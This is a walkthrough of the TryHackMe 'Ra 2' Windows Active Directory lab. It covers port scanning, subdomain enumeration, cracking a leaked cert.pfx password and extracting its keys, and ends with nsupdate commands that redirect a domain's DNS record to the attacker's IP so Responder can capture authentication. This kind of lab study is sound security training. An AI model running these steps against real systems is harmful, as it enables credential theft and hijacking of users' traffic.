Ra 2
| Machine Link | https://tryhackme.com/room/ra2 |
|---|---|
| Operating System | Windows (Active Directory) |
| Difficulty | Hard |
| Machine Created by | @4nqr34z and @theart42 |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Ra2]
└─$ sudo nmap -sC -sV -T4 -p- -oN Nmap_Results.txt 10.10.29.179 -Pn
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-08 11:32 IST
Nmap scan report for 10.10.29.179
Host is up (0.18s latency).
Not shown: 65498 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to https://fire.windcorp.thm/
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-08 06:09:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-08T06:11:35+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:selfservice.windcorp.thm, DNS:selfservice.dev.windcorp.thm
| Not valid before: 2020-05-29T03:31:08
|_Not valid after: 2028-05-29T03:41:03
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:selfservice.windcorp.thm, DNS:selfservice.dev.windcorp.thm
| Not valid before: 2020-05-29T03:31:08
|_Not valid after: 2028-05-29T03:41:03
|_ssl-date: 2024-03-08T06:11:34+00:00; -1s from scanner time.
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:selfservice.windcorp.thm, DNS:selfservice.dev.windcorp.thm
| Not valid before: 2020-05-29T03:31:08
|_Not valid after: 2028-05-29T03:41:03
|_ssl-date: 2024-03-08T06:11:35+00:00; -1s from scanner time.
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-08T06:11:36+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:selfservice.windcorp.thm, DNS:selfservice.dev.windcorp.thm
| Not valid before: 2020-05-29T03:31:08
|_Not valid after: 2028-05-29T03:41:03
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:selfservice.windcorp.thm, DNS:selfservice.dev.windcorp.thm
| Not valid before: 2020-05-29T03:31:08
|_Not valid after: 2028-05-29T03:41:03
|_ssl-date: 2024-03-08T06:11:35+00:00; 0s from scanner time.
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=Fire.windcorp.thm
| Not valid before: 2024-03-07T06:03:59
|_Not valid after: 2024-09-06T06:03:59
| rdp-ntlm-info:
| Target_Name: WINDCORP
| NetBIOS_Domain_Name: WINDCORP
| NetBIOS_Computer_Name: FIRE
| DNS_Domain_Name: windcorp.thm
| DNS_Computer_Name: Fire.windcorp.thm
| DNS_Tree_Name: windcorp.thm
| Product_Version: 10.0.17763
|_ System_Time: 2024-03-08T06:10:59+00:00
|_ssl-date: 2024-03-08T06:11:35+00:00; 0s from scanner time.
5222/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| xmpp-info:
| STARTTLS Failed
| info:
| features:
| capabilities:
| compression_methods:
| auth_mechanisms:
| errors:
| invalid-namespace
| (timeout)
| unknown:
| xmpp:
| version: 1.0
|_ stream_id: a9jj183c74
|_ssl-date: 2024-03-08T06:11:39+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:*.fire.windcorp.thm
| Not valid before: 2020-05-01T08:39:00
|_Not valid after: 2025-04-30T08:39:00
5223/tcp open ssl/jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
|_ssl-date: 2024-03-08T06:11:35+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:*.fire.windcorp.thm
| Not valid before: 2020-05-01T08:39:00
|_Not valid after: 2025-04-30T08:39:00
| xmpp-info:
| STARTTLS Failed
| info:
| features:
| compression_methods:
| auth_mechanisms:
| errors:
| (timeout)
| unknown:
| xmpp:
|_ capabilities:
5229/tcp open jaxflow?
5262/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| xmpp-info:
| STARTTLS Failed
| info:
| features:
| capabilities:
| compression_methods:
| auth_mechanisms:
| errors:
| invalid-namespace
| (timeout)
| unknown:
| xmpp:
| version: 1.0
|_ stream_id: 24vkz5o1yh
5263/tcp open ssl/jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:*.fire.windcorp.thm
| Not valid before: 2020-05-01T08:39:00
|_Not valid after: 2025-04-30T08:39:00
| xmpp-info:
| STARTTLS Failed
| info:
| features:
| compression_methods:
| auth_mechanisms:
| errors:
| (timeout)
| unknown:
| xmpp:
|_ capabilities:
|_ssl-date: 2024-03-08T06:11:35+00:00; -1s from scanner time.
5269/tcp open xmpp Wildfire XMPP Client
| xmpp-info:
| STARTTLS Failed
| info:
| features:
| compression_methods:
| auth_mechanisms:
| errors:
| (timeout)
| unknown:
| xmpp:
|_ capabilities:
5270/tcp open ssl/xmpp Wildfire XMPP Client
|_ssl-date: 2024-03-08T06:11:35+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:*.fire.windcorp.thm
| Not valid before: 2020-05-01T08:39:00
|_Not valid after: 2025-04-30T08:39:00
5275/tcp open jabber
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
| xmpp-info:
| STARTTLS Failed
| info:
| features:
| capabilities:
| compression_methods:
| auth_mechanisms:
| errors:
| invalid-namespace
| (timeout)
| unknown:
| xmpp:
| version: 1.0
|_ stream_id: 6gkv40ufcs
5276/tcp open ssl/jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:*.fire.windcorp.thm
| Not valid before: 2020-05-01T08:39:00
|_Not valid after: 2025-04-30T08:39:00
| xmpp-info:
| STARTTLS Failed
| info:
| features:
| compression_methods:
| auth_mechanisms:
| errors:
| (timeout)
| unknown:
| xmpp:
|_ capabilities:
|_ssl-date: 2024-03-08T06:11:35+00:00; -1s from scanner time.
7070/tcp open http Jetty 9.4.18.v20190429
|_http-title: Openfire HTTP Binding Service
|_http-server-header: Jetty(9.4.18.v20190429)
7443/tcp open ssl/http Jetty 9.4.18.v20190429
|_http-server-header: Jetty(9.4.18.v20190429)
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:*.fire.windcorp.thm
| Not valid before: 2020-05-01T08:39:00
|_Not valid after: 2025-04-30T08:39:00
|_http-title: Openfire HTTP Binding Service
7777/tcp open socks5 (No authentication; connection not allowed by ruleset)
| socks-auth-info:
|_ No authentication
9090/tcp open zeus-admin?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Fri, 08 Mar 2024 06:09:47 GMT
| Last-Modified: Fri, 31 Jan 2020 17:54:10 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 115
| <html>
| <head><title></title>
| <meta http-equiv="refresh" content="0;URL=index.jsp">
| </head>
| <body>
| </body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Fri, 08 Mar 2024 06:09:56 GMT
| Allow: GET,HEAD,POST,OPTIONS
| JavaRMI, drda, ibm-db2-das, informix:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| SqueezeCenter_CLI:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| WMSRequest:
| HTTP/1.1 400 Illegal character CNTL=0x1
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x1</pre>
9091/tcp open ssl/xmltec-xmlmail?
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:*.fire.windcorp.thm
| Not valid before: 2020-05-01T08:39:00
|_Not valid after: 2025-04-30T08:39:00
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Fri, 08 Mar 2024 06:10:09 GMT
| Last-Modified: Fri, 31 Jan 2020 17:54:10 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 115
| <html>
| <head><title></title>
| <meta http-equiv="refresh" content="0;URL=index.jsp">
| </head>
| <body>
| </body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Fri, 08 Mar 2024 06:10:10 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 400 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49714/tcp open msrpc Microsoft Windows RPC
3 services unrecognized despite returning data.
Web Enumeration ⤵️

I looked into the port 80 and set the hosts file as fire.windcorp.thm .

I then checked the port 443 with the same subdomain name and its certificate and I got 2 more subdomains 🔽
I then added both on the /etc/hosts file and loaded the site for further enumeration 🔻
On selfservice.dev.windcorp.thm I got this :

On selfservice.windcorp.thm I got a login prompt page like this :
On all the subdomains I tried to do directory traversing through feroxbuster Tool and I got these results :
 _feroxbuster on subdomain: fire.windcorp.thm _
_feroxbuster on subdomain: fire.windcorp.thm _
 feroxbuster on subdomain: selfservice.dev.windcorp.thm
feroxbuster on subdomain: selfservice.dev.windcorp.thm

On this selfservice.windcorp.thm I did not found any directories . Now I looked into https://selfservice.dev.windcorp.thm/backup/ URL and I got a index directory 🔽

I then downloaded the cert.pfx file and can’t able to access web.config file so I moved on to opening the file to convert it into its private key and certificate key with OpenSSL Tool but it is password protected .

Now to decrypt the password of cert.pfx file I got a tool online called as crackpkcs12 .
I downloaded it and given it -d as dictionary file to bruteforce from in our case I used rockyou.txt file and -b to enable bruteforce option.
I got the password so lets extract the certificate and private keys both 🔽
I used same password in all the inputs :
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Ra2]
└─$ openssl pkcs12 -in cert.pfx -clcerts -nokeys -out certificate.crt
Enter Import Password:
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Ra2]
└─$ openssl pkcs12 -in cert.pfx -nocerts -out private.key -nodes
Enter Import Password:

Now I have both the keys so lets update the DNS records for selfservice.windcorp.thm subdomain with our attacker IP address and then I will be including the certificate and private key in responder Tool configuration so that when I hit the subdomain or its directories I could get a ticket on responder in our attacker machine.
DNS Cache Poisoning & Responder
Too achieve this, I can perform DNS cache poisoning.
DNS cache poisoning is the act of entering false information into a DNS cache, so that DNS queries return an incorrect response and users are directed to the wrong websites.
So for dynamic DNS update utility I will be using :
nsupdate Tool 🔽
| Commands | Usage |
|---|---|
update add domain-name ttl class type data | This command adds a new resource record with the specified ttl, class, and data. |
update delete domain-name ttl class type data | This command deletes any resource records named domain-name. If type and data are provided, only matching resource records are removed. The Internet class is assumed if class is not supplied. The ttl is ignored, and is only allowed for compatibility. |
send | This command sends the current message. This is equivalent to entering a blank line. |
show | This command displays the current message, containing all of the prerequisites and updates specified since the last send. |
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Ra2]
└─$ nsupdate
> server 10.10.66.76
> update delete selfservice.windcorp.thm
> send
> update add selfservice.windcorp.thm 12345 A 10.11.75.200
> send
> quit
